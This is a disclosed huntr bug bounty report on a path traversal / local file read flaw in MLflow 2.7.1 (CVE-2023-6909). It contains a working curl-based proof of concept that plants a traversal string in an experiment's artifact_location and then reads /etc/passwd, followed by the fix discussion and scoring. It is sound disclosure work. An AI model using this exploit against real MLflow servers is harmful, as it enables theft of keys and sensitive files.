 huntr
BY PROTECT AI
Bounties
Community
Info
SUBMIT REPORT
Local File Read (LFI) due to URI parsing confusion in mlflow/
mlflow
Valid
Reported on Sep 25th 2023
As the framework is quite complex, I'm going to take the default configuration as reference for the
whole report
🔒 Requirements
None: by default no authentication is required.
📝 Description
The MLFlow web application allows to create experiments and associate runs to it. This can
be done with:
1. Create an experiment:
curl -X POST -H 'Content-Type: application/json' -d '{"name": "poc", "artifact_locatio
# Output
{
"experiment_id": "896866983557887791"
}
2. Associate a run to it:
curl -X POST -H 'Content-Type: application/json' -d '{"experiment_id":
# Output
{
"run": {
"info": {
"run_uuid": "20f2140b43734ab784677945a7ec9db5",
# ...
"artifact_uri": "https://mizu.re/20f2140b43734ab784677945a7ec9db5/artifacts?a=a"
# ...
},
"inputs": {}
}
}
In this flow, there are 2 interesting things:
- Any value is allowed in the experiment's artifact_location attribute.
- In case of an http(s) URL with query string (?a=a), when associate a run, it will append it at
the end.
The second behavior is due to the append_to_uri_path function: (permalink)
def append_to_uri_path(uri, *paths):
path = ""
# ...
new_uri_path = _join_posixpaths_and_append_absolute_suffixes(parsed_uri.path, path
new_parsed_uri = parsed_uri._replace(path=new_uri_path)
return prefix + urllib.parse.urlunparse(new_parsed_uri)
As you can see in the above snippet, it parse / unparse the URL to add the path to
URL.path without changing the rest of the URL. Due to this, https://mizu.re/?a=a is
transformed to https://mizu.re/20f2140b43734ab784677945a7ec9db5/artifacts?a=a.
Why is this a problem?
When creating a model version, it is possible to link it to a run:
curl -X POST -H 'Content-Type: application/json' -d '{"name": "poc", "run_id":
In order to validate the provided source, it will check, in case of a local path, if it is one of
the run's artifact parent directories: (permalink)
def _validate_source(source: str, run_id: str) -> None:
if is_local_uri(source):
if run_id:
store = _get_tracking_store()
run = store.get_run(run_id)
source = pathlib.Path(local_file_uri_to_path(source)).resolve() # HERE
run_artifact_dir = pathlib.Path(local_file_uri_to_path(run.info.artifact_u
if run_artifact_dir in [source, *source.parents]:
return
# ...
To do that, it will convert the run's artefact URI to a file:/// URI without considering the
initial protocol. This is done using the local_file_uri_to_path function: (permalink)
def local_file_uri_to_path(uri):
path = uri
if uri.startswith("file:"):
parsed_path = urllib.parse.urlparse(uri)
path = parsed_path.path
# Fix for retaining server name in UNC path.
if is_windows() and parsed_path.netloc:
return urllib.request.url2pathname(rf"\\{parsed_path.netloc}{path}")
return urllib.request.url2pathname(path)
As a summary, it will:
1. Take the run's URI.
2. Convert it to a local URI (https://mizu.re/20f2140b43734ab784677945a7ec9db5/artifacts?
a=a -> /<current-working-directory>/https:/mizu.re/20f2140b43734ab784677945a7ec9db5/
artifacts?a=a).
3. Resolve the local URI (../).
4. Create a list of parent directory (/, /<CWD>, /<CWD>/https:, /<CWD>/https:/mizu.re...)
5. Check if the provided source is one of the parent directories.
Thus, because it is possible to control the end of a run's artifact URI thanks to the query
string, we could create an experiment with ->
http:///?/../../../../../../../../../../../../../../etc/.
In this configuration, the run artifact URI will become http:///<random-hex>/
artifact?/../../../../../../../../../../../../../../etc/. When creating a linked model
version, it will be converted to /etc/ which will allows to use /etc/ as model's source.
Then, querying http://127.0.0.1:5000/model-versions/get-artifact?
path=passwd&name=poc&version=1 should return you /etc/passwd.
💥 Proof of Concept
Start the mlflow web server:
mlflow ui --host 127.0.0.1:5000
Create a malicious experiment:
Type: application/json' -d '{"name": "poc", "artifact_location": "http:///?/../../../..
Associate a run to it:
experiment_id": "{{EXPERIMENT_ID}}"}' 'http://127.0.0.1:5000/api/2.0/mlflow/runs/create'
Create a registered model:
d '{"name": "poc"}' 'http://127.0.0.1:5000/ajax-api/2.0/mlflow/registered-models/create'
Link a model version to the malicious run:
ce": "file:///etc/"}' 'http://127.0.0.1:5000/ajax-api/2.0/mlflow/model-versions/create'
Read /etc/passwd:
curl 'http://127.0.0.1:5000/model-versions/get-artifact?path=passwd&name=poc&version=
mizu@mizu:~$ curl 'http://127.0.0.1:5000/model-versions/get-artifact?path=passwd&name=poc&version=2'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Models Impact
This issue can be used to read any files on the system. Depending on the server configuration,
this could impact them at many levels.
🛠 Fix suggestion
There is 2 ways to fix this issue:
• Avoid keeping ?a=a at the end of artifact_uri for runs.
• Check the run's artifact URI protocol before converting it to local URI.
Impact
A malicious user could abuse this vulnerability to read any file on the victim server like:
- SSH Keys
- Artifacts information
- Internal configuration
- Sensitive files
- ...
Occurrences
file_utils.py L600
Convert URI to local path without considering his protocol.
We are processing your report and will contact the mlflow team within 24 hours. 10 months ago
A GitHub Issue asking the maintainers to create a SECURITY.md exists 10 months ago
We have contacted a member of the mlflow team and are waiting to hear back 10 months ago
Dan McInerney modified the Severity from Critical (10) to Critical (9.3) 8 months ago
The researcher has received a minor penalty to their credibility for miscalculating the severity:
-1
Dan McInerney validated this vulnerability 8 months ago
Hi Mizu,
Great report, we have validated. In order to keep stricter standards to the CVSS scoring system,
we've set this as a 9.3 and changed previous LFI's in MLflow to the same score. We're setting
Integrity: Low to demonstrate that this is likely to allow the theft of SSH/cloud keys as we've
seen in the majority of MLflow deployments but since that requires a specific deployment of
MLflow and is not the direct impact of the vulnerability we convened and decided we cannot
accurately label MLflow LFIs as Integrity: High. Since this vulnerability doesn't directly impact
availability we're setting that to None.
Thanks, Dan McInerney Lead Threat Researcher
kevin-mizu has been awarded the disclosure bounty
The fix bounty is now up for grabs
The researcher's credibility has increased: +7
Dan McInerney gave praise 8 months ago
Great PoC, undo CVSS score revision penalty.
The researcher's credibility has slightly increased as a result of the maintainer's thanks: +1
Mizu commented 8 months ago
Researcher
Hello 👋
No problem with the new score, thanks for the explanation
If MLFlow @maintainer has any question about how to fix this, do not hesitate :)
Best regards, Kévin.
Yuki Watanabe commented 8 months ago
Maintainer
Hi Mizu, we've filed a PR for fixing this issue: https://github.com/mlflow/mlflow/pull/10653
I'd appreciate if you could take a look at this as well. Thanks!
Mizu commented 8 months ago
Researcher
Hi, all looks good
Yuki Watanabe commented 7 months ago
Maintainer
Awesome! This one will be included in 2.9.2 release as well, thanks for reporting this issue!
Yuki Watanabe marked this as fixed in 2.9.2 with commit 1da75d 7 months ago
Yuki Watanabe has been awarded the fix bounty
file_utils.py#L600 has been validated
This vulnerability has now been published 7 months ago
Dan McInerney modified the Severity from Critical (9.3) to High (7.5) 6 months ago
Sign in to join this conversation
CVE
CVE-2023-6909
(Published)
Vulnerability Type
CWE-29: Path Traversal: '\..\filename'
Severity
High (7.5)
Attack vector Network
Attack complexity Low
Privileges required None
User interaction None
Scope Unchanged
Confidentiality High
Integrity None
Availability None
Open in visual CVSS calculator
Registry
Pypi
Affected Version
2.7.1 (latest)
Visibility
Public
Status
Fixed
Disclosure Bounty
$1500
Fix Bounty
$375
Found by
Mizu
@kevin-mizu
LIGHTWEIGHT
Fixed by
Yuki Watanabe
@b-step62
UNPROVEN
Supported by Protect AI and leading the way to MLSecOps and greater AI security.
© 2024
Privacy Policy
Terms of Service
Code of Conduct
Cookie Preferences
Contact Us